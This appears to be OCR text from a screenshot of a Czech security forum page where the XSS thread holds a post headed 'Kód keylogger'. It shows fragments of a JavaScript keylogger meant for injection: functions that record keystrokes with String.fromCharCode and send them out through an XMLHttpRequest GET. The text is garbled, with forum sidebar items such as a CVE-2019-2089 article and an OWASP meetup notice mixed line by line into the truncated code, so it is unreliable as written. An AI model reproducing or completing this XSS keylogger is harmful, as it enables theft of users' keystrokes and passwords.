
Ti co si mysli, ze XSS je 
H
e
slo:
Aktivovat
a
utologin
[link]
Forgot your password?
Registrace
Accuphose
|
89.102.49.*
Díky, kdyby něco nešlo, o
.cCuMiNn.
|
|
|
Accuphose> Kód keylogger
Pamatuj však na to, že 
upravit, aby jej předával
Select Language
▼
<script>
function sendkeylog
if (window.ActiveXO
httpRequest = new A
.
Infobox
}
else {
Nejnovější:
httpRequest = new X
}
Články:
httpRequest.open("G
Zabraňte zneužití svých dat
httpRequest.send(nu
Skrytí oprávnění v Androidu (CVE-
}
2019-2089)
Studie: Třetina českých e-shopů
function savekeycod
má bezpečnostní problémy!
keylog+=String.from
Aktuality:
if ((keylog.length=
Pozvánka na OWASP meetup v